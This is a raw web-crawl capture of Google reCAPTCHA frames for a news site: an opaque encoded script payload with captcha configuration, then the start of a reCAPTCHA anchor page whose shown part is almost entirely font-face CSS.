/CsU0ZScK2Zh3DtsOJUsOnwo1dOcKEw7XDiiZFw59Yw4w5X8OTJjDCoMOsIcKPwofDtMOmwqAyalvCvnbDoWoKwpwXw4/[base64]/[base64]/DvyIva8ObXAYLw5vCoMOUc8OrIlnCq8OVG8K0wrPCssOKDBFUem04w7PCjTENwqjCgsO1wpjCmcOwTT7DlS55dk9Gw5bDncK+LAAmwoLDo8KCUkxAa8OVH0lfwqI0w7dQQMOCwr12woDCq0XCqcOxO8KWF1A1WFsvJsODw4g/d8O/wpAEwpkHX2UMw4DDtGt6w4nDmh3Do8ODLcODwp00PsKWWMKsU8K7wp7DsU1NwrHCu8O/[base64]/[base64]/[base64]/wq1Gw55MwoHDosO6w7hdckbDv8OXwoLDoUbDpsKJRcKvw5jDllrCkmjDjcOCw5rDsGhQQsO7LT3CjUbDqcOdw5vDoDF8RBfCk3/[base64]/wpJGw6nDkFjDlFYxahx3wpTCsMKlesOXOMORS8KMwqLCqHTDsyHCq8KBR1gvdFTDvmpSOMKqCwJGCMKJD8KqcUoCQFYvecKAw5UGw6t3w6PDvcKSP8O6wpQFwoDDgVp1w6dqFcK/w6QdS28/[base64]/DrUXDs2VPwpEtw4whw7YjPB1xP3BOfcOrPsOaw5o7w4fCqQ9eNGp8w7vCsMOnHMOhdHcXwo7Dk8KVwobDlsOfwoVyw7zDssOsPsKYw5fCiMO8LCUlw4HCrELCmSfCr2HDohfCuFvChGkJdXoDwpJtw4DDoVF8wqfChsO6wrTDp8Olw70/[base64]/[base64]/[base64]/CjSZcBsO1w7PCqcOxf8Ktw6/CvkjDhSo5acOQYwF7csKqU8KHw402w40Ww4DChMKrw5/Dh0Y6wpnCjUtmSsOowocVDcK/D1MWXcOww7LDosOGw7TDqFLCsMKxw57DuXDCoX3CsR7DjcKWCkvDuRDCpw/DvD9wwq96wqFZwrzCkhcYwrvCo1kLw67DnTbDlk3DnjjDt8KFw7oZw43DgMKuRTjCjnTDrxlnKlLDt8OewqrCnMOQGsKlw5kdwpzCgxA5w4PDvltsZ8OMw6XDnsK/BsK0wqM2wp7DssOPQ8KXwp3CmzHCv8O7Z3kEJQh2w5zChR3CkcKuwpJdw6/CrcOwwpvCl8K4wpIrDmQUwoMTwqBRWhkABcK8cGbDhhR/bMOxwp5Lw4J1wo3CljzCkMKBY1TDn8Kew6Ngw48zXcOUwo3ClCVANcOCw7FDfETCujh1w4rDoiPDosKuK8KvAMKqN8OBw5Q8wq/[base64]/CgMKhwpbCtHwUIQYXKWx0HksLw6bDlH9XHMK1w5NWw7zDtAkjZ8O6B8OIRcOAwrDDk8O7SV8HSCnDkzojacOVXVjDmSEEw6jDlMOaTsOkw7LDr2jCmcKBwqhQwo87c8KCw5zDscOjw6BOw7LDgcKbw6fDsw7CpjTCl2nCmMKJw7rDvDXCr8Oxwq/DvsKVCEQ1wq5Ww6JbY8O0NBPDl8KCYTfCrMOHKWDCvzrDhsKqCMOITXYvwpLCmmo0w44Awp8EwrHCrXHDqcO0OsO8w58OVWEhAcKQGMO2CnfDt3UNwrZHR1l2wq/[base64]/DgxwkwpltwqoZLUc6F8KlCcOOD8OXecOhZsO4woTCnl/CscKIwpg6acOLLsK+wp8lLsK1RMOLwrLDsAY7wp8FRyrDnMKOOMOcEsO6wotGw7/CtMOgZRldcsK1LcOZSMKBLRIlBsKbw6jCoiDDisO+woVyEsKxPVU0aMOOwpDCt8OAd8ORw4syCMOLw5wifWLDikvDksO8wpJrWsO2w6o1FyVewrsnNMOeBsOYw5MfecKwIDoWwrHDvcKHwqIrw6nDgcK0HnvCvW7Cv0QSJsK4w7wtwqvDrFA/[base64]/woU1C2MYw7PDvMOrwqTCqMKtOMKUw61wesKHwqTDsTbCoMKPEsKEw6AUw6TDiyE6bh3DlsKmGFdrJsOPBGdfHwrDqADDqsOaw4XDqAEUIxEcGx3CoMOhbsKuWDQVw5UgFMOew7tAAsOlScOQw4QfAld0w5vCg8OoRmzDr8K6wokrw6jDqcK1wr/Djh3DpsKywo5kN8OhXEDDt8K5w4PDqyMiIMOzw79RwqHDnyNXw7rDo8Khw6nDkMKJw4ZFwpjCnsOXw5x1KhgXKVs8MhHCrTgULjQdIiw0wpFuw6JAWMKUw4cXG2PCocO8GsOjwq8Tw4ZSw7/Dp8OrdAhOHkzDrmYzwqzDqgAtw7PDmsOLTsKeJjTDnsONanHDsmkOXVLDiMK9w5g2ZcOowqcYwr5IwpMjwpjDk8Kye8Oawpgew6E3XcOhCcKqw5/DjcO3JWlSw6zCpHQWVkhzb8KMdntfwr3DpUTCvSN6QsKuasK6PDvClmPDrcO1w7XCjMOJw6ooDmfCtCAlwqpaZ0wTB8K0OWRALA7Cojt6GkdmTVZbdHAKCQ3DvTMhe8KXwr12w6bCh8KsLMOGw5xAw65ebSXCicOlwoIfKBPCgm1Mw4TDgsKpNcO6wrJ7MsOYwp/DkcOWw53DomPCv8Kew6YLdh7DgsKVSMOEP8KlRSFYJztuMDHCgsK9w5fCog7DhsKGwpVNfcOOwr9ISMK1fcOgHsKjI17DiWvDrcK+Pn3DmcOpMHE5SsKOAzplQcObMSDDnMK3w6VUw7XCp8K3wpwMw65/w5LDniHClX3CnsKFMMKPCBDCk8ONGkXCrcKUEMOow4AEw5dCX38dw58CNzDCgcK6wonDkl1dwpx9bcKKJsOpNsKZwqEkCVAuw7/[base64]/[base64]/Dv2XCplEvBcKCw7TDr8KpJivDn2B9w5HDhsOhwoJ8PUvDtsKrQsK+CcOEwpZPGzvCpsKrbz7DpcKdC05hbcOzw5XCpzjClcKXw6DCgSfCizkdw6jChcKPSMK9wqHCvMKGw4zDpl3DiTVYJMOAFjrDkz/DnDAePMKjBgkvw41TGhFdOMOVwqfCu8KgYcKVw5TDvQcVwqs5w73CoBDCrsOCwoBjw5TDvUnCkEXDj1dsJ8K9fh7DjSzDmQ7DrMOHwqIfwr/[base64]/Ds1EdwpTDvkZBZVt8NMKzIncCRnDDlQFaczIPPAcNOSDDvS7CrCrDmWDDrMOhEBnDkHzDiHBAw4TDugYPwoEzw6nDuEzDh1dNRUvCpU4OwqvDhH/CpcOfe3nDgVdHwrIjLEfChsOtw79Tw4bCui0vAVkEwrwvFcO9MXPCqMOKw542UMK0BcK9w7MuwrdXwo1Gw4PCrsK4eiDCjw/Cu8OlUMKcw5g1w7XCjsO5w4zDmC7CtVfDmxseLsKmwpIZwpoMwolydsOGRcOEwqfDjcOtfgLCjEPDu8O8w6bCtFbDsMK7wphlw68CwrkFwoF/fcOzdlXCqsOpRGFTKMK7w5scS0U6w40AwrPDqElpbMOSwooLw4p8KsKUBsOUwojDnMK6O3nCkzjDglbDpcOoM8O2wpgmEQLCjgPCoMOPwpDCosOSw5bCoEnDs8Ouwo/Dg8KQwqDCscO4QsK5QHJ4BmLCpcKAw47DjS1dQR1cGsOxBhs+wrrDghnDmcO6wqTDlcOgw6DDgiXDlQ0kw43CgRTDq1U5wrrCnsObI8Kfw5fDl8Oqwp0mwotww7PCtEY6w5Bxw4lVXsK+wrzDssK8LcKxwpDClSbCscK7wqXCu8K/[base64]/CrAvDmsK+dQ/CrMKEwr/CiMKoKsOSw6vDjsOgw7PCuBHCuGwqwqTCj8OWwqIew6Y2w7fClsKRw7k6DsK1MsOtZ8Ktw4rDok0pTEcdw4vCuSl/w4fCmsKFwptmF8Kmw55Tw6/DucKwwpRrw708LiYALsK3wrAcwpY6ZArDscK9AQljw5gWDWvClsOJw4tAcMKCwrPDpHQ4woxfw67CiVfCr1xiw5nDjwI8Gl02Di9MccORw7MKwrxoAMOvwrw8w5x1QivDgcK9woViwoFKFcOuwpjDrgUPwr/[base64]/[base64]/w7PDgMKhFQrDusOKb2sjw4xJw4V+wq4HwrY4PHYGw63DosKUw7DCo8KUwphib0NywoB/bmHCpcO0woHDsMKfwr4twooMHXxaFW1ZOkZxw6pAwpDDg8K+w5TCui7DusOmw6fDl1VFw5ZKw69bw4vCkgbDg8KJw6jCnsK2w6HDrz1nU8Kie8Kbw4ROQMK4wrjDtsOOOcO9ecODwp/[base64]/DpVwoD8OBJcKeM8KKwqEdw47Dh1LCqQhewrBcbm/Dg3ZMdHTCtsKIw5QAwosGLsO8d8K1w6PCosKIJGLCpcO1aMOTDy5eKMOUaARSN8O4w7Uhw7fDrCzDtSXDoCk8O38kS8KDw43DtcK2TADDn8KSHcKEJ8O3w7nChB05aXNFwr/ClMKCwpd4w4bCjUbCuxLCmW8UwrPDqDzDtzLDmF5Aw4Q8HVtmwrHDrBHCq8OJw5zCmDDClcOvLMOcQcKKw40fImoZw6sywoR4Vk/DsmfCqAzCjTXCgXPCk8OuOcKbw7B3w4nCjUbDocKBw65ow5TDm8KPFmR3U8O0NcOEw4QhwoAtwoULJ2nCkBTDsMOUAyDCpcOnS3Nkw4NyZsKTw6YEw6pFXxcmwpnDpEjDmmPDvcOABMOpA3nDnGpJcsK7w4/DusOFwr3CgAZIJQ/DlGnCjsOAw7fDimHCgzXCgMKOaHzDqSjDsQPDkCLDoG7DucKKwp4HZsKzUW3Cvm9bKRHCocKIw6IqwrcFY8ObwpNSw4XCpMOWw6ZywrfCmsOZw7TDq2DDpzNxwqvDiBzCmzkwc0pVVHg9wrlCB8Knwp1Nw7o0wq7DgSLCsHlnAypCwo/Cj8OVJ1sowp7Ds8KIw4PCpMOkLjPCt8ODaUPCvTLChlnDssO7wq/CsSxWwok8TQtdGMKfAmTDg0V5aWrDgcKLwqzDkcK/[base64]/Rk3DtcKOZ8OIwqPCrxfCpjJkwq/CsMKSw6XComzDnFrDucOeDcK/JnJeK8KzwpbDmMKCwrEnw4TDvcOeKMOJw6xAwrEaVwPDiMKrw7AZcyphwrZbNT7Ckw7CpkPCsFNXwr4xC8Krw6fDkhdTw6VIFmXDiQrDgcKnAW1kw7pJaMKfwoQSdMKGw4A0Ow/Co2zDjDRhwpHDmMKqw7Q+w7NyLwnDkMOVw5vDry9vwpXCtg/DrsOsZFdiw4FpBsOQw61/[base64]/Ch8KWQsO1P8KvTcK9P8KJByIOw6s3diUcCC/DiWdRw6nCtD5twrswJXxRRMO4KsKyw6YXDcK6OjUewrl2dMOVw592cMOnw5sSw7ImDH3DmcOswqMmOsKiw7QsWMOpYWbClQ/DvDDCkVvCinDCtAdaY8OkXsOnw5UkChcwBcK5wrbCrBQqXMKuw4ZhA8KxPMOqwpA2wpgswqsCw57DokvCpsKhfcKNFcKrLiHDssKYwrFTA0zCg3F+w4VNw4zDoHouw48+TW1hcF/CqyMSGcKjJsKmw7RWbcO9w5nCsMOdwpltFwnCu8KOw7rDlMKwVcKIKxVYHEYMwo1aw5QBw6REwrLCtgPCiMKBw6ogwpIiA8OPFxDCqytwwqnCg8OawrXCoDfCgXkmdsKPUsKpCMOENMK6L0HDmQkpaDE9JlbDskgFwqnCmMOgHsKcwq9eTMO+BMKfV8KDAV5Caxp/ah/CsV1Qwqddw6TDvR9aasKwwpPDmcOBH8KQw7xDHkMrB8O6wrfCuDnDvwjCpsODS2tnwok9wphJd8KSUBbCqsKNw6vCsTbDpGZUw7XCjWXClAvDggJTwq3CrMOVwrsewqoAZ8OTa3zCrcK/Q8OfwpvDg0oYw57DvcOCBA0vcsOXFl5OdsKSbUfDo8Kzw6LCr31oBEkGw7rCo8Kaw5JUwpjCnXHCjTM8wq/[base64]/Cv8KwB8KtPAUNw416Tz/Ch2B8wqkVw6LDtcKUP1fCr2HDjMKcDMKwTMOmwqYdSMOLY8KJWU/[base64]/DgR5Ew44KeQjCsEcjw5E8JjzDqsK/w5/DucKEwprDsQ1jw5/[base64]/DnVczVzHDusOuwrlNJMOeETPCoMK0JVxRw5TDlsKIwrfDmGnDuyliwoUUKMK7NsOPEBsywp/DsDPDhsOqAFrDhFUTwoPDtsKowqsiBMO6KkDCrcKtGnbCvFY3BMK/KsOAwpTDo8OZPcKYdMKXUGNewprDicKSwp3DmsOdAxjDq8Klw5RIL8K+w7XCrMKtwodQFCbDkcKxHAxiZynCgcKcw6PDl8KvaHAATsKVFcORwpUgwqk/diLCsMOlwpxVwpjDkVrCqVDDr8K0EcKoXxVlCMONwoB1wpDDmT7DisOzT8OcW0rDtcKjf8Kxw7wNdAs1EG95QMOMX33ChsOJa8OVw6PDvsOwG8O0w4t9wpTCosOaw5Nrwo0FYMOzIikmw598fsK0w6NzwopMwq3Dv8Kmw4rCmQ7CicO/[base64]/QsKWwrhjAMK7WB3DnQ3DvAYrCxxjOcOlwrZWQcKfwoMYwqtPw7PCh1NXwrxAeCvDjsOqaMOTAgTDpwpKBxbDrmzCgcOCSsOZLggBSm7CpcOZwqbDhxrCtGEbwrXCph/CucKpw43DiMOzGsO+w57DqsKoYhMvGcKdwoPDuF9Qw6TDvWXDj8KZJELDiUBWS0Myw53CuXfCiMK5w5rDujFywqkFw71rw7kWchzDvlbCmcOPw7LDj8KJGsKHc2Z9UAvDhMKIFCrDols+wobCoG9Hw6s3GEJXXzYPwrXCpcKTfwwmworCvG5Hw5EHwr/CjsOZJTfDkcKwwr/CjmPDigdxw47ClMK7JMK1worCj8O2w4tcwoB+KsOGLcKibMOLwpnCscKhw6LDm2rCvzXCtsOTYcKgw6zChsKCTMOuwoQIRm3CoyrCmXJ5wrzCqExvwpXDt8KUE8OTfMOWOS/DlU7CrsOeScONwqUowonCi8K7wrPCtiYqQsKRFVjDmSnCs1rCnTfDr2knw7QtJcOiwo/DnsKiwqMVfxbCv0AZZWfClsOrX8KGaT1Hw5sWW8OYWsKQwpLCqsOYGVLDhcKhwpTDgTlOwrzCrcOuH8OZXMOgHz/[base64]/CtcOSw51QwofDoBvDoGIBDxY+X07Dv8Kmw45BfmIYw63DmMKhw63CoEXCtsOyR2UCwrjDhEEoFMKvw67DpMOEdcOwNsOCwprDmVJRAG7DmBbDtMOxwpnDmV3CmcOEIT3CmcOaw5A+BmjCnXTDmRjDui/Dvh4kw7DDo29YbmUYSMK/Ux0RRQbCrcKGRV4me8OEMMOPwr8EwqxpecKfeFcRwq3ClcKNMhHDucK+M8K1w4p1wp8wWAlBwozCuD/[base64]/CmFfDhw7Ch8OTw5Zlwo0nMsKlw7fDtTLCmWfDqgjDqk/[base64]/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jAWCYSozF2ax+2/qgE9nacpCZndZ7ymkE6ADIVClJ40\\u003d\x22,1,0,null,1,1768473169969,0,0,[207,76,226,145],null,[250,236,27,14],\x22RC-yIMNGGALnZfX-A\x22,null,null,null,null,null,\x220dAFcWeA6gK_2wOS_SJQygvR3yf3YppIPyzSJKSu2NXMZq5HNTeceChauNzAvDMc4ZLrELaI5NLM-pXLTvPrca9ny9Lp590VAMDQ\x22,1768555969950]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=i6mesnx4ve0a
body_size: 48860
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
